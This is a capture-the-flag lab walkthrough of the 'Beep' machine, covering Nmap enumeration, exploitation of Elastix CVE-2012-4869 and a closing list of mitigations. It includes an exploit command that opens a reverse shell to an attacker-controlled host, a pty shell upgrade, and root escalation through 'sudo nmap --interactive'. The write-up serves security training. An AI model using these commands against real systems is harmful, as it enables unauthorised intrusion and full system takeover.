Beep
Introduction
In this walkthrough, I discovered that the target machine had multiple open ports, and navigating to port 80, I found a web interface for Elastix. I identified the application version and searched for publicly known exploits. I found CVE-2012-4869, a known vulnerability in Elastix, and used it to gain initial shell access to the system.
During post-exploitation enumeration, I found that the user had sudo permissions to run Nmap. I leveraged this misconfiguration by using Nmap’s interactive mode to escalate privileges and gain a root shell on the target.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open

UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP

Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22 (SSH)
- Version - OpenSSH 4.3 (protocol 2.0)
We usually skip SSH.

Port 25 (SMTP)
- Version - Postfix smtpd
1
nmap -p25 -Pn --script smtp-open-relay $IP

Port 110/995 - 143/993 (POP3/IMAP)
1
telnet $IP 143
No public exploits either.
Port 111 (RPC)
1
rpcclient -U'%' $IP
Cannot connect to server. Error was NT_STATUS_CONNECTION_REFUSED
Port 3306 (MySQL)
1
mysql -h $IP -u anonympous -p --ssl=0
ERROR 1130 (HY000): Host ‘10.10.14.27’ is not allowed to connect to this MySQL server
Web
Port 80

Searching for public exploits for Apache:
1
searchsploit apache 2.2.3
We can give it a shot later.

Trying to visit the website
It is the same for Google Chrome.
To workaround this we are gonna downgrade minimum supported TLS version of Firefox.
To modify the minimum TLS version in Firefox, follow these steps:
- Open a new tab in Firefox.Enter “about:config” in the address bar and hit Enter/Return.
- In the search box located above the list, enter “security.tls.version.min”.
- Locate the preference with the name “security.tls.version.min” and modify its value to ‘1’.
Port 443
Same happened as port 80.
Port 10000
I have found RCE exploit for another version of the application we can try it later.
Webmin 1.920 - Remote Code Executionusg=AOvVaw1aUklSmhEM9FkBgtFVcMuK
Webmin - Brute Force / Command Execution
Exploitation
Visiting website we are presented with elastix login page:
I found the following 2 public exploits:
Elastix 2.2.0 - ‘graph.php’ Local File Inclusion
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution

Elastix 2.2.0 Local File Inclusion Exploit - CVE-2012-4869
1
python3 exploit.py "https://10.10.10.7/" --LHOST "10.10.14.27" --LPORT 9001

Now we got a shell.

Make the shell interactive:
1
python -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation

Checking for sudo privileges we can see that we can execute nmap as root:
1
2
sudo nmap --interactive
nmap> !sh
Mitigation
- Update Elastix to a version that is not affected by CVE-2012-4869 or consider replacing it with a supported alternative.
- Restrict or audit sudo permissions: Avoid allowing users to run tools like Nmap with sudo, as they can be exploited to gain root access.
- Implement principle of least privilege and use tools like
sudoersandsudo -lto carefully control command access. - Monitor system logs for unusual sudo command executions or privilege escalations.